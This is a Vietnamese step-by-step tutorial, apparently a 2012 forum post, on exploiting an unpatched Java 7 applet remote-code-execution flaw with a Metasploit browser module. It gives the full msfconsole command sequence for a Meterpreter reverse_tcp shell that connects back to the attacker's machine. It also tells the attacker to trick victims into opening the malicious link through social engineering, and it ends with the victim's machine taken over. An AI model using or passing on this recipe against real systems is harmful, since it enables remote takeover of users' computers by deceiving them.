[Hướng dẫn] Khai thác lỗ hổng Java 7

Thông tin chi tiết về lỗ hổng 0day : "Java 7 Applet Remote Code Execution" :

Đây là một Module nằm trong Metasploit Framework nhằm khai thác lỗ hổng 0day của Java 7, cho phép kẻ tấn công có thể thực thi mọi đoạn mã độc nằm bên ngoài Sandbox. Lỗ hổng này có khả năng liên quan đến việc sử dụng ClassFinder#resolveClass vừa được giới thiệu trong Java 7, cho phép nạp và hiệu chỉnh hóa sun.awt.SunToolkit class.

Xin đặc biệt lưu ý, hiện nay lỗ hổng này đang được khai thác rộng rãi trong thế giới an ninh thông tin, vô cùng phổ biến ! Đặc biệt cho đến thời điểm hiện tại vẫn chưa có bất kỳ bản vá nào được công bố từ phía Oracle (29-08-2012). Module này đã được thử nghiệm thành công trên nhiều môi trường Testlab như : IE, Firefox, Chrome và Safari trên Windows (XP, 7 SP1), Linux và Mac OS X 10.8 Mountain Lion, vân vân.

Thiết lập hệ thống TestLab

Đối tượng khai thác :

- BackTrack 5 R3 - Metasploit Framework.

- IP : 192.168.5.128

Đối tượng bị khai thác :

- Windows 7 SP1 đã được cập nhật Java 7 version 6, IE 9.

- IP : 192.168.5.142

Hướng dẫn thực hành Step-by-step



1. Mở Terminal trên máy BackTrack và gõ msfconsole



2. Gõ lệnh tuần tự các câu lệnh sau đây :

use /exploit/multi/browser/java_jre17_exec

set PAYLOAD windows/meterpreter/reverse_tcp

set LHOST 192.168.5.128 # Địa chỉ IP của máy BackTrack

set TARGET 1 # Mặc định là Target 0 Generic, nên chọn Target 1 nếu đối tượng bị khai thác là Windows OS

exploit

Sau khi gõ lệnh Exploit, mã khai thác sẽ được thực thi, đây là loại hình khai thác theo dạng Browsing Attack, cho nên khi tiến hành tấn công, kẻ tấn công cần phải dùng kỹ thuật Social Engineering hoặc bất kỳ kỹ thuật "lừa tình" vân...vân.... để "dụ khị" nạn nhân click vào đường dẫn chứa mã độc, đang lắng nghe trên máy BackTrack.



Như hình dưới đây, ta cần gửi cho nạn nhân đường dẫn : http://192.168.5.128:8080/oosdAT

3. Trên máy nạn nhân, mở trình duyệt IE và truy cập vào đường dẫn chứa mã độc (giả định nạn nhân đã bị kẻ tấn công lừa tình click vào đường dẫn...)

4. Bingo ! Lúc này trên cửa sổ console của BackTrack sẽ báo cho chúng ta biết rằng, Meterpreter session đã được thiết lập thành công, máy của nạn nhân đã bị chiếm quyền kiểm soát. Việc còn lại Post-Exploitation là tùy chúng ta quyết định.